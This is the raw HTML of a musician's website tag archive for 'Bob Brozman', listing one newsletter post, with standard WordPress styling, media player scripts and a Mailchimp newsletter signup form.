

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomdoughty.com/tag/bob-brozman/
body_size: 10217
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
Bob Brozman | Tom Doughty Official WebsiteTom Doughty Official Website</title>
<link rel="stylesheet" href="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.tomdoughty.com/blog/xmlrpc.php" />
<style type="text/css">
@font-face {
 font-family: 'BebasRegular';
 src: url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.eot');
 src: url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.eot?iefix') format('eot'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.woff') format('woff'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.ttf') format('truetype'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.svg#webfonth2EgX8Xf') format('svg');
 font-weight: normal;
 font-style: normal;
}
.music { *padding-top:0px;
}
.social_icon { *padding-top:2px;
}
.latest_news { *padding-top:0px;
}
.news_archive {
 *margin-bottom:0px; _margin-bottom:0px; }
</style>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.content-panel-switcher.js"></script>
<script type='text/javascript'>

$(document).ready(function() {
	jcps.fader(300, '#switcher-panel');

});

</script>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tomdoughty.com/tag/bob-brozman/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com#listItem","position":1,"name":"Home","item":"https:\/\/www.tomdoughty.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/#listItem","name":"Bob Brozman"}},{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/#listItem","position":2,"name":"Bob Brozman","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/#collectionpage","url":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/","name":"Bob Brozman | Tom Doughty Official Website","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.tomdoughty.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.tomdoughty.com\/tag\/bob-brozman\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.tomdoughty.com\/#organization","name":"Tom Doughty Official Website","description":"Tom Doughty Official Website","url":"https:\/\/www.tomdoughty.com\/"},{"@type":"WebSite","@id":"https:\/\/www.tomdoughty.com\/#website","url":"https:\/\/www.tomdoughty.com\/","name":"Tom Doughty Official Website","description":"Tom Doughty Official Website","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.tomdoughty.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Tom Doughty Official Website &raquo; Feed" href="https://www.tomdoughty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tom Doughty Official Website &raquo; Bob Brozman Tag Feed" href="https://www.tomdoughty.com/tag/bob-brozman/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=0272a2aaa1c705e761efaccfd6444744' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=0272a2aaa1c705e761efaccfd6444744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768256129' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=0272a2aaa1c705e761efaccfd6444744" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=0272a2aaa1c705e761efaccfd6444744" id="jwplayer-js"></script>
<link rel="https://api.w.org/" href="https://www.tomdoughty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomdoughty.com/wp-json/wp/v2/tags/37" /><script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            </head>
<body data-rsssl=1 class="archive tag tag-bob-brozman tag-37 wp-theme-tomdoughty">
<div id="inner_header_bg">
        <div class="header_wrapper">
        <!--header_wrapper-start-->
        <div class="header">
        <div class="social_icon"> <a href="https://www.facebook.com/slideytunes/" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/facebook.jpg" width="22" height="22" alt="Tom Doughty Facebook" /></a> <a href="https://open.spotify.com/artist/2RvDeu9HatH8lRXoL442o6" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/spotify.png" width="22" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://soundcloud.com/tom-doughty" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/soundcloud.png" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://www.amazon.co.uk/music/player/artists/B001OA3O6M/tom-doughty?isDramIntegrated=true&shoppingPortalEnabled=true" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/amazon.png" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://itunes.apple.com/gb/artist/tom-doughty/id281885607" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/itunes_icon.jpg" width="22" height="22" alt="Tom Doughty Itunes" /></a> <a href="https://www.youtube.com/slideytunes" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/youtube.png"  height="20" alt="Tom Doughty Youtube" /></a> </div>
        </div>
            <!--header-start-->
            <div class="logo"><a href="https://www.tomdoughty.com/"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/logo.jpg" width="222" height="34" alt="Tom Doughty" /></a></div>
            <div class="navigation">
                <ul id="menu" class="sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://www.tomdoughty.com/">Home</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.tomdoughty.com/about-tom/">Biography</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1265"><a href="https://www.tomdoughty.com/newsletters/">Newsletters</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.tomdoughty.com/guitars/">Guitars</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.tomdoughty.com/category/behind-the-song/">Behind the Song</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.tomdoughty.com/music/">Music</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tomdoughty.com/videoaudio/">Video/Audio</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.tomdoughty.com/lap-slide-lessons/">LESSONS</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.tomdoughty.com/contact/">Contact</a></li>
</ul>            </div>
            <div class="clr"></div>
            <div class="music">
                                            </div>
        <!--header-end-->
        <div class="clr"></div>
            </div>
    <!--header_wrapper-end-->
</div>
<!--header_bg-end-->


	<div class="content"><!--content-start-->

    	<div class="blography">

        	


 	  
 	  
		<h2 class="pagetitle">Posts Tagged &#8216;Bob Brozman&#8217;</h2>

 	  


		
		<div class="post-1111 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bob-brozman tag-eleanor-rigby tag-newsletter tag-woody-mann">
		
				<a href="https://www.tomdoughty.com/2022/07/25/latest-newsletter-3/" rel="bookmark" title="Permanent Link to Latest Newsletter"><img width="186" height="250" src="https://www.tomdoughty.com/blog/wp-content/uploads/2022/07/3346affd-db44-a2f2-c3ce-1910c45af926-186x250.jpg" class="attachment-single-post-thumbnail size-single-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tomdoughty.com/blog/wp-content/uploads/2022/07/3346affd-db44-a2f2-c3ce-1910c45af926-186x250.jpg 186w, https://www.tomdoughty.com/blog/wp-content/uploads/2022/07/3346affd-db44-a2f2-c3ce-1910c45af926-223x300.jpg 223w, https://www.tomdoughty.com/blog/wp-content/uploads/2022/07/3346affd-db44-a2f2-c3ce-1910c45af926.jpg 713w" sizes="(max-width: 186px) 100vw, 186px" /></a>
				<h3 id="post-1111"><a href="https://www.tomdoughty.com/2022/07/25/latest-newsletter-3/" rel="bookmark" title="Permanent Link to Latest Newsletter">Latest Newsletter</a></h3>

				<small>Monday, July 25th, 2022</small>



				<div class="entry">

					<p>My latest newsletter has now been sent out and can be viewed by clicking here. To subscribe, sign up below....</p>

				</div>



				<p class="postmetadata">Tags: <a href="https://www.tomdoughty.com/tag/bob-brozman/" rel="tag">Bob Brozman</a>, <a href="https://www.tomdoughty.com/tag/eleanor-rigby/" rel="tag">Eleanor Rigby</a>, <a href="https://www.tomdoughty.com/tag/newsletter/" rel="tag">Newsletter</a>, <a href="https://www.tomdoughty.com/tag/woody-mann/" rel="tag">Woody Mann</a><br />   <span>Comments Off<span class="screen-reader-text"> on Latest Newsletter</span></span></p>



			</div>



		


		<div class="navigation">

			<div class="alignleft"></div>

			<div class="alignright"></div>

		</div>

	
        </div>

      

      

<div class="content_right">
       
                             
                    
        
            
                </div>




    </div><!--content-end-->





<div class="clr"></div>
<div id="footer_bg">
    <!--footer_bg-start-->
    <div class="footer_wrapper">
        <!--footer_wrapper-start-->
        <div class="footer_top">
            <div class="sign_up">
                <h2>Sign up to our newsletter</h2>
                <h3>for all the latest news, gigs, new releases</h3>
                                <!-- Begin Mailchimp Signup Form -->
                <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                <style type="text/css">
                    #mc_embed_signup {
                        color: #000000;
                    }

                    /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                </style>
                <div id="mc_embed_signup">
                    <form action="https://tomdoughty.us2.list-manage.com/subscribe/post?u=990c6d9e97c7b2bec6ffeb169&amp;id=e4c25210ba" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                        <div id="mc_embed_signup_scroll">
                            <div class="mc-field-group">
                                <label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
                                </label>
                                <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                            </div>
                            <div class="mc-field-group">
                                <label for="mce-NAME">Name <span class="asterisk">*</span></label>
                                <input type="text" value="" name="NAME" class="required" id="mce-NAME">
                            </div>
                            <div id="mce-responses" class="clear">
                                <div class="response" id="mce-error-response" style="display:none"></div>
                                <div class="response" id="mce-success-response" style="display:none"></div>
                            </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_990c6d9e97c7b2bec6ffeb169_e4c25210ba" tabindex="-1" value=""></div>
                            <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                        </div>
                    </form>
                </div>

                <!--End mc_embed_signup-->
            </div>
            <div class="news_archive">
                <h2>Newsletters</h2>
                                                                                                    <h3><a href="https://www.tomdoughty.com/2025/09/12/september-2025/" rel="bookmark" title="Permanent Link to September 2025">
                                September 12th, 2025                            </a></h3>
                        <p>&#8220;I read the news today, oh boy&#8221;.  (A Day in the Life, &#8211; John Lennon, 1967.)  Welcome to Tom&#8217;s annual  newsletter mid September, 2025. Although I&#8217;m not out gigging, of course I still play the guitar most days, something I am compelled to do. I&#8217;m addicted&#8230;   If you want to see which I&#8217;m up to musically, have [&hellip;]...</p>
                                                                                            <h3><a href="https://www.tomdoughty.com/2024/09/27/latest-newsletter-6/" rel="bookmark" title="Permanent Link to Latest Newsletter">
                                September 27th, 2024                            </a></h3>
                        <p>Tom&#8217;s annual 2024  newsletter...</p>
                                                                                            <h3><a href="https://www.tomdoughty.com/2023/07/14/latest-newsletter-5/" rel="bookmark" title="Permanent Link to Latest Newsletter">
                                July 14th, 2023                            </a></h3>
                        <p>My latest newsletter has now been sent out and can be viewed by clicking here  https://mailchi.mp/632a22365733/bad5dmicri-6053665?  To subscribe, sign up below&#8230;. &nbsp; &nbsp;...</p>
                                                                        </div>
            <div class="clr"></div>
            <div style="text-align: center;"> <a href="https://www.elixirstrings.com/" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/eixir.png" height="100" alt="Tom Doughty - Eixir String" /></a></div>
        </div>
